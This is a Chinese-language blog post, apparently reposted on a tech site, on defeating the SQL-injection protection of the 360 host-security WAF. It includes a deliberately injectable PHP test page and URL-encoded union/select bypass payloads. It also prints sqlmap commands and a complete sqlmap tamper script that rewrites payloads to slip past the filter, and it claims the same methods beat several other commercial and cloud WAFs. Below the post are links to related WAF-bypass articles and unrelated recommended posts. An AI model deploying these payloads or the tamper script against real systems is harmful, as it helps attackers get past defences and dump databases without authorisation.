

Bypass 360主机卫士SQL注入防御(附tamper脚本)

0x01 前言

在测试过程中,经常会遇到一些主机防护软件,对这方面做了一些尝试,可成功bypass了GET和POST的注入防御,分享一下姿势。

0x02 环境搭建

Windows Server 2003+phpStudy

sql注入点测试代码:

sql.php

<?php

$con = mysql_connect("localhost","root","root");

if (!$con)

{

die('Could not connect: ' . mysql_error());

}

mysql_select_db("test", $con);

$id = $_REQUEST[ 'id' ];

$query = "SELECT * FROM admin WHERE username = $id ";

$result = mysql_query($query);

while($row = mysql_fetch_array($result))

{

echo $row[''] . " " . $row[''];

echo "<br />";

}

echo "<br/>";

echo $query;

mysql_close($con);

?>

运行效果:

0x03 Bypass 过程

对不同waf做了一些尝试,关于SQL注入bypass,可以考虑划分为3种:

1、完全bypass(union select+select from)

2、部分bypass(union select 或select from)

3、获取一些敏感信息(如version()、database()等)



A、Union+select

先考虑如何绕过union+select,可以考虑一下几种形式

1、最常见形式 %20、+、/**/

2、Mysql中可以利用的空白字符有:%09,%0a,%0b,%0c,%0d,%20,%a0

3、内联注释 /!12345select/

通过组合测试,可以发现 union%0a/*!12345select*/ 1,2 可以绕过防御。



B、select+from

select+from 也可以通过同样的组合形式绕过防御。

至此已完全绕过union+select+from。



0x04 自动化注入

编写tamper bypass脚本,来利用sqlmap来跑数据



先看一下原始sqlmap的效果:

sqlmap.py -u http://192.168.106.130/config/sql.php?id=1 --flush-session --dbs 失败



加载tamper脚本,可成功获取数据。

sqlmap.py -u http://192.168.106.130/config/sql.php?id=1 --flush-session --technique=U --tamper="360safe.py" --dbs

tamper脚本:

#!/usr/bin/env python """

write by Aaron

"""

from lib.core.enums import PRIORITY

from lib.core.settings import UNICODE_ENCODING

__priority__ = PRIORITY.LOW

def dependencies():

pass

def tamper(payload, **kwargs):

"""

Replaces keywords

>>> tamper('UNION SELECT id FROM users')

'union%0a/*!12345select*/id%0a/*!12345from*/users'

"""

if payload:

payload=payload.replace(" ALL SELECT ","%0a/*!12345select*/")

payload=payload.replace("UNION SELECT","union%0a/*!12345select*/")

payload=payload.replace(" FROM ","%0a/*!12345from*/")

payload=payload.replace("CONCAT","CONCAT%23%0a")

payload=payload.replace("CASE ","CASE%23%0a")

payload=payload.replace("CAST(","/*!12345CASt(*/")

payload=payload.replace("DATABASE()","database%0a()") return payload

这边主要是针对union select查询进行的关键字替换,测试过程中,可以发现利用tamper脚本来bypass的弊端,sqlmap的部分payload是固定的,部分关键字会被waf拦截,需要一步步调试,总结,测试哪些关键字是被拦截的,如何绕过关键字的检测等,还是挺麻烦。

0x05 END

最好的自动化注入工具:可以考虑自己编写一个自动化注入工具,灵活的自定义payload来获取数据库信息。

目前的测试成果,可成功bypass注入防御,如 安全狗、云锁、360主机卫士、D盾_IIS防火墙等主机防护软件及各种云waf,有些姿势都在用。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

Bypass 360主机卫士SQL注入防御(附tamper脚本)的更多相关文章

- Bypass 360主机卫士SQL注入防御(多姿势)

0x00 前言 在服务器客户端领域,曾经出现过一款360主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影.从半年前的测试虚拟机里面,翻出了360主机卫士Apache版 ...

- 15. Bypass 360主机卫士SQL注入防御(多姿势)

在服务器客户端领域,曾经出现过一款 360 主机卫士,目前已停止更新和维护,官网都打不开了,但服务器中依然经常可以看到它的身影. 从半年前的测试虚拟机里面,翻出了 360 主机卫士 Apache 版的 ...

- 360网站卫士SQL注入绕过案例一个

不要以为用了360就可以高枕无忧,直接在netcraft的site_report中找到源站服务器IP,直接SQL脱裤,甚至可获取服务器权限. 存在漏洞的网站: 手工测试存在注入点: 但是网站有360保 ...

- Bypass ngx_lua_waf SQL注入防御(多姿势)

0x00 前言 ngx_lua_waf是一款基于ngx_lua的web应用防火墙,使用简单,高性能.轻量级.默认防御规则在wafconf目录中,摘录几条核心的SQL注入防御规则: select.+ ...

- 23. Bypass ngx_lua_waf SQL注入防御(多姿势)

0x00 前言 ngx_lua_waf是一款基于ngx_lua的web应用防火墙,使用简单,高性能.轻量级.默认防御规则在wafconf目录中,摘录几条核心的SQL注入防御规则: select.+(f ...

- Bypass D盾_IIS防火墙SQL注入防御(多姿势)

0X01 前言 D盾_IIS防火墙,目前只支持Win2003服务器,前阵子看见官方博客说D盾新版将近期推出,相信功能会更强大,这边分享一下之前的SQL注入防御的测试情况.D盾_IIS防火墙注入防御策略 ...

- Bypass 护卫神SQL注入防御(多姿势)

0x00 前言 护卫神一直专注服务器安全领域, 其中有一款产品,护卫神·入侵防护系统 ,提供了一些网站安全防护的功能,在IIS加固模块中有一个SQL防注入功能. 这边主要分享一下几种思路,Bypa ...

- Bypass X-WAF SQL注入防御(多姿势)

0x00 前言 X-WAF是一款适用中.小企业的云WAF系统,让中.小企业也可以非常方便地拥有自己的免费云WAF. 本文从代码出发,一步步理解WAF的工作原理,多姿势进行WAF Bypass. ...

- 22. Bypass X-WAF SQL注入防御(多姿势)

0x00 前言 X-WAF是一款适用中.小企业的云WAF系统,让中.小企业也可以非常方便地拥有自己的免费云WAF. 本文从代码出发,一步步理解WAF的工作原理,多姿势进行WAF Bypass. 0x0 ...

随机推荐

- 第十一节:Bundles压缩合并js和css及原理分析

一. 简介 1.背景:浏览器默认一次性请求的网络数是有上限的,如果你得js和css文件太多,就会导致浏览器需要多次加载,影响页面的加载速度, MVC中提供Bundles的方式压缩合并js和css,是M ...

- 第四节: EF调用存储过程的通用写法和DBFirst模式子类调用的特有写法

一. 背景 上一个章节,介绍了EF调用两类SQL语句,主要是借助 ExecuteSqlCommand 和 SqlQuery 两个方法来完成,在本章节主要是复习几类存储过程的写法和对应的EF调用这几类 ...

- HTML(九)HTML 条件注释规范

HTML 条件注释(hack常用) IE条件注释是微软从IE5开始就提供的一种非标准逻辑语句,作用是可以灵活的为不同IE版本浏览器导入不同html元素.很显然这种方法的最大好处就在于属于微软官方给出的 ...

- django分页器

网站页面的分页效果可以通过分页器实现 分页器的使用 urls.py from django.contrib import admin from django.urls import path from ...

- java8 按对象属性值排序

//按id从小到大 List<User> sortUser = list.stream().sorted((u1, u2) -> u1.getId().compareTo(u2.ge ...

- ado.net 之 oracle 数据库

ado.net 操作oracle 数据库 跟操作mssql 的原来基本一样.只是使用不同的命名空间而已.下面举几个例子: 一. C#读取oracle数据库的表格 ///ado.net 读取table ...

- mui弹出菜单

详细操作见代码: <!doctype html> <html> <head> <meta charset="UTF-8"> < ...

- Database学习 - mysql 视图/触发器/函数

- IDEAL字体颜色修改

IDEA 炫酷的主题字体颜色设置(基于IDEA 2018)前言: IDEA中主题可以更换,大家可以直接到 http://www.riaway.com/ 网站或 http://color-themes ...

- Beta 冲刺(1/7)

目录 摘要 团队部分 个人部分 摘要 队名:小白吃 组长博客:hjj 作业博客:beta冲刺(1/7) 团队部分 后敬甲(组长) 过去两天完成了哪些任务 团队完成测试答辩 整理博客 复习接口 接下来的 ...